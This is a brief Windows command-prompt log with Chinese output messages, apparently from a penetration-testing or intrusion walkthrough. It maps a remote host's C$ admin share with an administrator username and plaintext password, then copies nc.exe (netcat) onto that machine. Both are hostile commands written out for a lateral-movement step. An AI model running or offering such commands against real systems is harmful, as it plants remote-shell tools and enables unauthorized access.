 C:\>net use z: \\192.168.20.245\c$ "123abc!@#" /user:"administrator"
命令成功完成。
C:\>copy c:\nc.exe z:\
已复制         1 个文件。